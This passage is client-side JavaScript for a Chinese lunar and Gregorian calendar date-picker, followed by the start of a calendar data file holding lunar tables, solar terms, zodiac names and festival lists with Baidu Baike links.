                        case "date_dd":
                            var c = w.gearDate.querySelector(".date_yy"),
                                _ = w.gearDate.querySelector(".date_mm"),
                                m = parseInt(c.getAttribute("val")),
                                y = parseInt(_.getAttribute("val")),
                                p = i(m, y),
                                f = p - 1,
                                h = 0;
                            m == r - 1 && 12 == y + 1 && (f = w.type ? w.maxD - 15 : w.maxD - 1), 0 == m && 2 == y + 1 && (
                                h = w.type ? w.minD - 1 : w.minD + 6);
                            var l = 8 - 2 * (f - h);
                            if (n < l && (n = l, a = !0), a) {
                                var o = Math.abs(n - 8) / 2 + h;
                                g(e, o), clearInterval(e["int_" + e.id])
                            }
                            break;
                        case "date_hh":
                            var l = -38;
                            if (n < l && (n = l, a = !0), a) {
                                var o = Math.abs(n - 8) / 2;
                                g(e, o), clearInterval(e["int_" + e.id])
                            }
                    }
                    e["pos_" + e.id] = n, e.style.transform = "translate(0," + n + "em)", e.style["-webkit-transform"] =
                        "translate(0," + n + "em)", e.style["-moz-transform"] = "translate(0," + n + "em)", e.style[
                            "-ms-transform"] = "translate(0," + n + "em)", e.style["-o-transform"] = "translate(0," + n +
                        "em)", e.setAttribute("top", n + "em"), t++
                }, 6)
            }

            function g(e, t) {
                t = Math.round(t), e.setAttribute("val", t), n()
            }

            function p(e, t) {
                var a = w.gearDate.querySelector(".lcalendar_finish"),
                    r = w.gearDate.querySelector(".lcalendar_cancel");
                if (a.getAttribute("data-isconfirm") - 0 && !t) return h(), a.setAttribute("data-isconfirm", 0), w.gearDate
                    .querySelector(".date_choice_wrap").style.display = "block", w.gearDate.querySelector(".date_ctrl").setAttribute("class", 'date_ctrl'), w.gearDate.querySelector(".date_btn_box").setAttribute("class", 'date_btn_box'), w.gearDate.querySelector(
                        ".date_confirm_wrap").style.display = "none", a.innerHTML = "确定", r.innerHTML = "取消", !1;
                if (e.preventDefault(), !window.CustomEvent) {
                    var n = new CustomEvent("input");
                    w.trigger.dispatchEvent(n)
                }
                document.body.removeChild(w.gearDate)
            }

            function numStr(n) {
                return n < 10 ? "0" + n : "" + n;
            }

            function getDate(y, m, d, n) {
                var date = new Date(y, m - 1, d);
                date.setDate(date.getDate() + n); //设置日期
                var yy = date.getFullYear();
                var mm = date.getMonth() + 1; //获取当前月份的日期
                var dd = date.getDate();
                return {
                    y: yy,
                    m: mm,
                    d: dd
                }
            }
            var dateObj = {};

            function f(e) {
                var t = h(),
                    a = w.gearDate.querySelector(".lcalendar_finish"),
                    r = w.gearDate.querySelector(".lcalendar_cancel");


                if (!(a.getAttribute("data-isconfirm") - 0) && "false" != w.trigger.getAttribute("data-confirm")) {
                    var n = w.gearDate.querySelector(".lcalendar_info"),
                        nl = w.gearDate.querySelector(".confirm_nongli"),
                        gl = w.gearDate.querySelector(".confirm_gongli");
                    w.gearDate.querySelector(".date_choice_wrap").style.display = "none",
                        w.gearDate.querySelector(".date_ctrl").setAttribute("class", 'date_ctrl date_ctrlon'),
                        w.gearDate.querySelector(".date_confirm_wrap").style.display = "block",
                        w.gearDate.querySelector(".date_btn_box").setAttribute("class", 'date_btn_box on'),
                        a.setAttribute("data-isconfirm", 1),
                        n.innerHTML = "确认日期",
                        a.innerHTML = "确认正确",
                        r.innerHTML = "返回修改";

                    var hourStr = "";
                    var lunarHourStr = "";

                    if (t.hh >= -1) {
                        hourStr = numStr(t.hh + 1) + "时";
                        lunarHourStr = s("hh", t.hh + 1) + "时";
                        lunarHourStr = lunarHourStr.replace(/\d/g, '');
                    }
                    var dateStr = t.yy + "年" + numStr(t.mm) + "月" + numStr(t.dd) + "日";
                    var lunarMonth = t._mm < 0 ? s("rm", -t._mm) : s("mm", t._mm);
                    var lunarDateStr = t._yy + "年" + lunarMonth + s("dd", t._dd);

                    dateObj.yy = t.yy;
                    dateObj.mm = t.mm;
                    dateObj.dd = t.dd;
                    dateObj.hh = t.hh;
                    dateObj._yy = t._yy;
                    dateObj._mm = t._mm;
                    dateObj._dd = t._dd;
                    dateObj.dateStr = dateStr;
                    dateObj.lunarDateStr = lunarDateStr;
                    dateObj.hourStr = hourStr;
                    dateObj.lunarHourStr = lunarHourStr;

                    // 农历23子时为次日
                    if (t.hh == 22) {
                        // 新历
                        if (!w.type) {
                            var nextDay = getDate(t.yy, t.mm, t.dd, 1);
                            // 获取农历日期
                            var lunarDate = d(0, nextDay.y, nextDay.m, nextDay.d);
                            var lunarMonth = lunarDate.mm < 0 ? s("rm", -lunarDate.mm) : s("mm", lunarDate.mm);
                            lunarDateStr = lunarDate.yy + "年" + lunarMonth + s("dd", lunarDate.dd);
                            dateObj._yy = lunarDate.yy;
                            dateObj._mm = lunarDate.mm;
                            dateObj._dd = lunarDate.dd;
                            dateObj.lunarDateStr = lunarDateStr;
                        }
                        // 农历
                        else {
                            var prevDay = getDate(t.yy, t.mm, t.dd, -1);
                            console.log(prevDay)
                            dateStr = prevDay.y + "年" + numStr(prevDay.m) + "月" + numStr(prevDay.d) + "日";
                            dateObj.yy = prevDay.y;
                            dateObj.mm = prevDay.m;
                            dateObj.dd = prevDay.d;
                            dateObj.dateStr = dateStr;
                        }
                    }

                    gl.innerHTML = dateStr + ' ' + hourStr;
                    nl.innerHTML = lunarDateStr + ' ' + lunarHourStr;
                    return !1;
                }



                w.trigger.setAttribute("data-date", dateObj.yy + "-" + dateObj.mm + "-" + dateObj.dd);
                w.trigger.setAttribute("data-hour", dateObj.hh || '');

                var m = w.trigger.getAttribute("data-toid-date");
                var v = w.trigger.getAttribute("data-toid-hour");
                var tips = w.trigger.getAttribute('data-tips');


                // console.log(dateObj, dateObj.dateStr)
                m && (document.getElementById(m).value = dateObj.dateStr);
                v && t.hh >= -1 && (document.getElementById(v).value = dateObj.hourStr);

                var dateText = '';
                if (w.type) {
                    dateText = dateObj.lunarDateStr + ' ' + dateObj.lunarHourStr;
                    if (tips) {
                        dateText += ' （农历）';
                    }
                } else {
                    dateText = dateObj.dateStr + ' ' + dateObj.hourStr;
                    if (tips) {
                        dateText += ' （公历）';
                    }
                }
                w.trigger.value = dateText;
                w.trigger.setAttribute("class", w.trigger.getAttribute('class') + ' on');

                // 回调
                if (typeof w.callback === 'function') {
                    dateObj.type = w.type
                    dateObj.ymd = w.trigger.value
                    w.callback(dateObj);
                }

                p(e, "finish")
            }

            function h() {
                var e = w.maxY - w.minY + 1,
                    t = parseInt(Math.round(w.gearDate.querySelector(".date_yy").getAttribute("val"))),
                    a = t % e + w.minY,
                    r = parseInt(Math.round(w.gearDate.querySelector(".date_mm").getAttribute("val"))) + 1,
                    n = parseInt(Math.round(w.gearDate.querySelector(".date_dd").getAttribute("val"))) + 1,
                    i = w.gearDate.querySelector(".date_hh") ? 1 : 0;

                if (i) var l = parseInt(Math.round(w.gearDate.querySelector(".date_hh").getAttribute("val"))) - 1;
                var o = b[t].Intercalation ? b[t].Intercalation : 0;
                w.type && o && (o == r - 1 ? r = -(r - 1) : o < r - 1 ? r -= 1 : r = r);

                var c = d(w.type, a, r, n),
                    m = w.gearDate.querySelector(".lcalendar_info");
                if (w.type) {
                    w.trigger.setAttribute("data-type", 1);
                    var v = r < 0 ? s("rm", -r) : s("mm", r),
                        u = "";
                    return i && (u = l < 0 ? "时辰未知" : s("hh", l) + "时"), m.innerHTML = "农历:" + a + "年" + v + s("dd", n) +
                        " " + u, {
                            yy: c.yy,
                            mm: c.mm,
                            dd: c.dd,
                            _yy: a,
                            _mm: r,
                            _dd: n,
                            hh: l
                        }
                }
                w.trigger.setAttribute("data-type", 0);
                var u = "";
                return i && (u = l < 0 ? "时辰未知" : l + "时"), m.innerHTML = "公历:" + a + "年" + r + "月" + n + "日 " + u, {
                    _yy: c.yy,
                    _mm: c.mm,
                    _dd: c.dd,
                    yy: a,
                    mm: r,
                    dd: n,
                    hh: l
                }
            }
            var w = this,
                b = [new o(23, 3, 2, 17, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0), /* 1936 */
                    new o(41, 0, 4, 23, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1),
                    new o(30, 7, 5, 28, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1),
                    new o(49, 0, 6, 33, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
                    new o(38, 0, 0, 38, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), /* 1940 */
                    new o(26, 6, 2, 44, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0),
                    new o(45, 0, 3, 49, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0),
                    new o(35, 0, 4, 54, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
                    new o(24, 4, 5, 59, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), /* 1944 */
                    new o(43, 0, 0, 5, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1),
                    new o(32, 0, 1, 10, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1),
                    new o(21, 2, 2, 15, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
                    new o(40, 0, 3, 20, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), /* 1948 */
                    new o(28, 7, 5, 26, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
                    new o(47, 0, 6, 31, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1),
                    new o(36, 0, 0, 36, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0),
                    new o(26, 5, 1, 41, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1), /* 1952 */
                    new o(44, 0, 3, 47, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1),
                    new o(33, 0, 4, 52, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0),
                    new o(23, 3, 5, 57, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1),
                    new o(42, 0, 6, 2, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1), /* 1956 */
                    new o(30, 8, 1, 8, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0),
                    new o(48, 0, 2, 13, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0),
                    new o(38, 0, 3, 18, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1),
                    new o(27, 6, 4, 23, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0), /* 1960 */
                    new o(45, 0, 6, 29, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0),
                    new o(35, 0, 0, 34, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1),
                    new o(24, 4, 1, 39, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0),
                    new o(43, 0, 2, 44, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0), /* 1964 */
                    new o(32, 0, 4, 50, 0, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1),
                    new o(20, 3, 5, 55, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0),
                    new o(39, 0, 6, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0),
                    new o(29, 7, 0, 5, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1), /* 1968 */
                    new o(47, 0, 2, 11, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
                    new o(36, 0, 3, 16, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0),
                    new o(26, 5, 4, 21, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1),
                    new o(45, 0, 5, 26, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), /* 1972 */
                    new o(33, 0, 0, 32, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1),
                    new o(22, 4, 1, 37, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1),
                    new o(41, 0, 2, 42, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1),
                    new o(30, 8, 3, 47, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1), /* 1976 */
                    new o(48, 0, 5, 53, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1),
                    new o(37, 0, 6, 58, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
                    new o(27, 6, 0, 3, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0),
                    new o(46, 0, 1, 8, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0), /* 1980 */
                    new o(35, 0, 3, 14, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1),
                    new o(24, 4, 4, 19, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1),
                    new o(43, 0, 5, 24, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1),
                    new o(32, 10, 6, 29, 1, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1), /* 1984 */
                    new o(50, 0, 1, 35, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0),
                    new o(39, 0, 2, 40, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1),
                    new o(28, 6, 3, 45, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 0),
                    new o(47, 0, 4, 50, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), /* 1988 */

                    new o(36, 0, 6, 56, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 1, 1, 0),

                    new o(26, 5, 0, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 1),
                    new o(45, 0, 1, 6, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0),
                    new o(34, 0, 2, 11, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0), /* 1992 */
                    new o(22, 3, 4, 17, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0),
                    new o(40, 0, 5, 22, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0),
                    new o(30, 8, 6, 27, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1),
                    new o(49, 0, 0, 32, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1), /* 1996 */
                    new o(37, 0, 2, 38, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1),
                    new o(27, 5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1),
                    new o(46, 0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1), /* 1999 */
                    new o(35, 0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1), /* 2000 */
                    new o(23, 4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
                    new o(42, 0, 1, 4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
                    new o(31, 0, 2, 9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0),
                    new o(21, 2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1), /* 2004 */
                    new o(39, 0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
                    new o(28, 7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1),
                    new o(48, 0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1),
                    new o(37, 0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1), /* 2008 */
                    new o(25, 5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
                    new o(44, 0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
                    new o(33, 0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
                    new o(22, 4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), /* 2012 */
                    new o(40, 0, 1, 2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0),
                    new o(30, 9, 2, 7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1),
                    new o(49, 0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1),
                    new o(38, 0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0), /* 2016 */
                    new o(27, 6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1),
                    new o(46, 0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0),
                    new o(35, 0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0),
                    new o(24, 4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), /* 2020 */
                    new o(42, 0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1),
                    new o(31, 0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0),
                    new o(21, 2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1),
                    new o(40, 0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), /* 2024 */
                    new o(28, 6, 2, 5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0),
                    new o(47, 0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1),
                    new o(36, 0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1),
                    new o(25, 5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0), /* 2028 */
                    new o(43, 0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1),
                    new o(32, 0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0),
                    new o(22, 3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0)
                ],
                D = !1,
                A = 0;
            "ontouchstart" in window ? (w.trigger.addEventListener("touchstart", function(e) {
                A = Date.now()
            }), w.trigger.addEventListener("touchmove", function(e) {
                D = !0
            }), w.trigger.addEventListener("touchend", function(e) {
                !D && Date.now() - A < 150 && (e.preventDefault(), t()), D = !1, A = 0
            })) : w.trigger.addEventListener("click", function() {
                t()
            })
        }
    }, e
}();

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/nongli/rili/toolsimg/js/rili/calendar6.js?v=1202
body_size: 13852
content:
var adFtv = {},
    lmanac = {},
    chineseYear = "",
    currentDate = "",
    lichunDate = 0,
    lunarInfo = [19416, 19168, 42352, 21717, 53856, 55632, 91476, 22176, 39632, 21970, 19168, 42422, 42192, 53840, 119381, 46400, 54944, 44450, 38320, 84343, 18800, 42160, 46261, 27216, 27968, 109396, 11104, 38256, 21234, 18800, 25958, 54432, 59984, 28309, 23248, 11104, 100067, 37600, 116951, 51536, 54432, 120998, 46416, 22176, 107956, 9680, 37584, 53938, 43344, 46423, 27808, 46416, 86869, 19872, 42416, 83315, 21168, 43432, 59728, 27296, 44710, 43856, 19296, 43748, 42352, 21088, 62051, 55632, 23383, 22176,
        38608, 19925, 19152, 42192, 54484, 53840, 54616, 46400, 46752, 103846, 38320, 18864, 43380, 42160, 45690, 27216, 27968, 44870, 43872, 38256, 19189, 18800, 25776, 29859, 59984, 27480, 21952, 43872, 38613, 37600, 51552, 55636, 54432, 55888, 30034, 22176, 43959, 9680, 37584, 51893, 43344, 46240, 47780, 44368, 21977, 19360, 42416, 86390, 21168, 43312, 31060, 27296, 44368, 23378, 19296, 42726, 42208, 53856, 60005, 54576, 23200, 30371, 38608, 19415, 19152, 42192, 118966, 53840, 54560, 56645, 46496, 22224, 21938, 18864, 42359, 42160, 43600, 111189, 27936, 44448, 84835
    ],
    solarMonth = [31,
        28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31
    ],
    Gan = "\u7532\u4e59\u4e19\u4e01\u620a\u5df1\u5e9a\u8f9b\u58ec\u7678".split(""),
    Zhi = "\u5b50\u4e11\u5bc5\u536f\u8fb0\u5df3\u5348\u672a\u7533\u9149\u620c\u4ea5".split(""),
    Animals = "\u9f20\u725b\u864e\u5154\u9f99\u86c7\u9a6c\u7f8a\u7334\u9e21\u72d7\u732a".split(""),
    solarTerm = "\u5c0f\u5bd2 \u5927\u5bd2 \u7acb\u6625 \u96e8\u6c34 \u60ca\u86f0 \u6625\u5206 \u6e05\u660e \u8c37\u96e8 \u7acb\u590f \u5c0f\u6ee1 \u8292\u79cd \u590f\u81f3 \u5c0f\u6691 \u5927\u6691 \u7acb\u79cb \u5904\u6691 \u767d\u9732 \u79cb\u5206 \u5bd2\u9732 \u971c\u964d \u7acb\u51ac \u5c0f\u96ea \u5927\u96ea \u51ac\u81f3 \u5934\u4f0f \u4e2d\u4f0f \u672b\u4f0f \u51fa\u4f0f".split(" "),
    sTermInfo = [0, 21208, 42467, 63836, 85337, 107014, 128867, 150921, 173149, 195551, 218072, 240693, 263343, 285989, 308563, 331033, 353350, 375494, 397447, 419210, 440795, 462224, 483532, 504758],
    nStr1 = "\u65e5\u4e00\u4e8c\u4e09\u56db\u4e94\u516d\u4e03\u516b\u4e5d\u5341".split(""),
    nStr2 = ["\u521d", "\u5341", "\u5eff", "\u5345", "\u25a1"],
    shengxiaoStyle = {
        "\u9f20": "rat",
        "\u725b": "ox",
        "\u864e": "tiger",
        "\u5154": "rabbit",
        "\u9f99": "dragon",
        "\u86c7": "snake",
        "\u9a6c": "horse",
        "\u7f8a": "goat",
        "\u7334": "monkey",
        "\u9e21": "rooster",
        "\u72d7": "dog",
        "\u732a": "boar"
    },
    sFtv = '0101*\u5143\u65e6 http://baike.baidu.com/view/3116.htm;0214#\u60c5\u4eba\u8282 http://baike.baidu.com/view/2533.htm;0305 \u5b66\u96f7\u950b\u65e5 http://baike.baidu.com/view/165596.htm;0308#\u5987\u5973\u8282 http://baike.baidu.com/view/328605.htm;0312#\u690d\u6811\u8282 http://baike.baidu.com/view/21813.htm;0314@\u767d\u8272\u60c5\u4eba\u8282 http://baike.baidu.com/view/9083.htm;0315 \u6d88\u8d39\u8005\u6743\u76ca\u65e5 http://baike.baidu.com/view/807967.htm;0322 \u4e16\u754c\u6c34\u65e5 http://baike.baidu.com/view/21371.htm;0401#\u611a\u4eba\u8282 http://baike.baidu.com/view/1710.htm;0407 \u4e16\u754c\u536b\u751f\u65e5 http://baike.baidu.com/view/22478.htm;0420@\u590d\u6d3b\u8282 http://baike.baidu.com/view/1462.htm;0422 \u5730\u7403\u65e5 http://baike.baidu.com/view/2183.htm;0423 \u4e16\u754c\u8bfb\u4e66\u65e5 http://baike.baidu.com/view/23287.htm;0501@\u52b3\u52a8\u8282 http://baike.baidu.com/view/44253.htm;0504#\u9752\u5e74\u8282 http://baike.baidu.com/view/27635.htm;0530@"\u4e94\u5345"\u8fd0\u52a8\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/2340194.htm;0531 \u4e16\u754c\u65e0\u70df\u65e5 http://baike.baidu.com/view/22249.htm;0601@\u516d\u4e00\u513f\u7ae5\u8282 http://baike.baidu.com/view/16194.htm;0605 \u4e16\u754c\u73af\u5883\u65e5 http://baike.baidu.com/view/22254.htm;0606 \u5168\u56fd\u7231\u773c\u65e5 http://baike.baidu.com/view/21347.htm;0611 \u4e2d\u56fd\u4eba\u53e3\u65e5 http://baike.baidu.com/view/58964.htm;0701#\u4e2d\u5171\u5efa\u515a\u65e5 http://baike.baidu.com/view/160972.htm;0701#\u9999\u6e2f\u56de\u5f52 http://baike.baidu.com/view/58870.htm;0707@\u6297\u65e5\u6218\u4e89\u7eaa\u5ff5 http://baike.baidu.com/view/80378.htm;0801@\u516b\u4e00\u5efa\u519b\u8282 http://baike.baidu.com/view/27204.htm;0812 \u56fd\u9645\u9752\u5e74\u65e5 http://baike.baidu.com/view/950303.htm;0815 \u6297\u65e5\u6218\u4e89\u80dc\u5229\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/1387589.htm;0910#\u6559\u5e08\u8282 http://baike.baidu.com/view/25833.htm;0918@\u4e5d\u00b7\u4e00\u516b\u4e8b\u53d8\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/34028.htm;0920 \u56fd\u9645\u7231\u7259\u65e5 http://baike.baidu.com/view/147917.htm;0921 \u56fd\u9645\u548c\u5e73\u65e5 http://baike.baidu.com/view/27269.htm;0922 \u4e16\u754c\u65e0\u8f66\u65e5 http://baike.baidu.com/view/489563.htm;0927 \u4e16\u754c\u65c5\u6e38\u65e5 http://baike.baidu.com/view/59496.htm;0930 \u70c8\u58eb\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/2325926.htm;1001*\u56fd\u5e86\u8282 http://baike.baidu.com/view/14446.htm;1010@\u8f9b\u4ea5\u9769\u547d\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/59004.htm;1031#\u4e07\u5723\u8282 http://baike.baidu.com/view/2532.htm;1110 \u4e16\u754c\u9752\u5e74\u8282 http://baike.baidu.com/view/165356.htm;1108 \u4e2d\u56fd\u8bb0\u8005\u65e5 http://baike.baidu.com/view/45983.htm;1111#\u5149\u68cd\u8282 http://baike.baidu.com/view/23105.htm;1116 \u56fd\u9645\u5bbd\u5bb9\u65e5 http://baike.baidu.com/view/614745.htm;1117 \u56fd\u9645\u5927\u5b66\u751f\u8282 http://baike.baidu.com/view/165576.htm;1120 \u4e16\u754c\u513f\u7ae5\u65e5 http://baike.baidu.com/view/27462.htm;1201@\u4e16\u754c\u827e\u6ecb\u75c5\u65e5 http://baike.baidu.com/view/28884.htm;1203 \u56fd\u9645\u6b8b\u75be\u4eba\u65e5 http://baike.baidu.com/view/155500.htm;1209@\u4e00\u4e8c\u00b7\u4e5d\u8fd0\u52a8 http://baike.baidu.com/view/2055278.htm;1210 \u4e16\u754c\u4eba\u6743\u65e5 http://baike.baidu.com/view/59173.htm;1212 \u897f\u5b89\u4e8b\u53d8\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/961033.htm;1213@\u5357\u4eac\u5927\u5c60\u6740\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/22274.htm;1220@\u6fb3\u95e8\u56de\u5f52\u7eaa\u5ff5\u65e5 http://baike.baidu.com/view/80418.htm;1224#\u5e73\u5b89\u591c http://baike.baidu.com/view/28259.htm;1225#\u5723\u8bde\u8282 http://baike.baidu.com/view/2547.htm'.split(";"),
    lFtv = "0101*\u6625\u8282 http://baike.baidu.com/view/3108.htm;0115*\u5143\u5bb5\u8282 http://baike.baidu.com/view/1949.htm;0408*\u4f5b\u8bde http://baike.baidu.com/view/240801.htm?fromId=93880;0202*\u9f99\u62ac\u5934 http://baike.baidu.com/view/26664.htm;0303*\u4e0a\u5df3\u8282 http://baike.baidu.com/view/105758.htm;0505*\u7aef\u5348\u8282 http://baike.baidu.com/view/2567.htm;0707*\u4e03\u5915 http://baike.baidu.com/view/8489.htm;0715*\u4e2d\u5143\u8282 http://baike.baidu.com/view/57902.htm;0815*\u4e2d\u79cb\u8282 http://baike.baidu.com/view/2568.htm;0909*\u91cd\u9633\u8282 http://baike.baidu.com/view/2572.htm;1208*\u814a\u516b\u8282 http://baike.baidu.com/view/22439.htm;1223*\u5317\u65b9\u5c0f\u5e74 http://baike.baidu.com/subview/15128/11122907.htm;1224*\u5357\u65b9\u5c0f\u5e74 http://baike.baidu.com/subview/15128/11122907.htm;0100*\u9664\u5915 http://baike.baidu.com/view/2562.htm".split(";"),
    wFtv = ["0520*\u6bcd\u4eb2\u8282 http://baike.baidu.com/view/2516.htm", "0630*\u7236\u4eb2\u8282 http://baike.baidu.com/view/8463.htm", "1144 \u611f\u6069\u8282 http://baike.baidu.com/view/2525.htm"],
    fFtv2020 = "0101 *;0119 _;0124 *;0125 *;0126 *;0127 *;0128 *;0129 *;0130 *;0201 _;0404 *;0405 *;0406 *;0426 _;0501 *;0502 *;0503 *;0504 *;0505 *;0509 _;0625 *;0626 *;0627 *;0628 _;0927 _;1001 *;1002 *;1003 *;1004 *;1005 *;1006 *;1007 *;1008 *;1010 _".split(";"),
    fFtv2021 = "0101 *;0102 *;0103 *;0207 _;0211 *;0212 *;0213 *;0214 *;0215 *;0216 *;0217 *;0220 _;0403 *;0404 *;0405 *;0425 _;0501 *;0502 *;0503 *;0504 *;0505 *;0508 _;0612 *;0613 *;0614 *;0918 _;0919 *;0920 *;0921 *;0926 _;1001 *;1002 *;1003 *;1004 *;1005 *;1006 *;1007 *;1009 _".split(";"),
